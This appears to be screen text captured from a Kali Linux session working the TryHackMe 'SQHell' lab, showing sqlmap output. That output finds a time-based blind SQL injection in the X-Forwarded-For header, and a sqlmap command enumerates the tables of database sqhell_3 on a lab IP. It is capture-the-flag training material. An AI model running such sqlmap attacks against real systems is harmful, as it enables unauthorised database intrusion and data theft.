 File Machine View Input Devices Help
Applications Places Terminator Jul 30 08:24 1
kali@kali: ~/Desktop/TryHackMe/SQHell
kali@kali: ~/Desktop/TryHackMe/SQHell 127x17
[08:23:26] [INFO] testing if (custom) HEADER parameter 'X-forwarded-for #1*' is dynamic
[08:23:27] [WARNING] (custom) HEADER parameter 'X-forwarded-for #1*' does not appear to be dynamic
[08:23:27] [WARNING] heuristic (basic) test shows that (custom) HEADER parameter 'X-forwarded-for #1*' might not be injectable
[08:23:27] [INFO] testing for SQL injection on (custom) HEADER parameter 'X-forwarded-for #1*'
[08:23:27] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[08:23:29] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[08:23:29] [INFO] testing 'Generic inline queries'
[08:23:30] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[08:23:32] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[08:23:32] [WARNING] time-based comparison requires larger statistical model, please wait............... (done)
[08:23:50] [INFO] (custom) HEADER parameter 'X-forwarded-for #1*' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SL
EEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[08:23:56] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[08:23:56] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (pote
ntial) technique found
kali@kali: ~ 96x15
[08:14:34] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output
/10.10.22.175'
[*] ending @ 08:14:34 /2021-07-30/
(kali㉿kali)-[~]
$ sqlmap --url "http://10.10.22.175/register/user-check?username=admin" -D sqhell_3 --tables -
-level=3 --risk=3 --thread=10
{1.5.6#stable}
http://sqlmap.org
kali@kali: ~ 75x15
Table: posts
[2 entries]
| id | user_id | name | content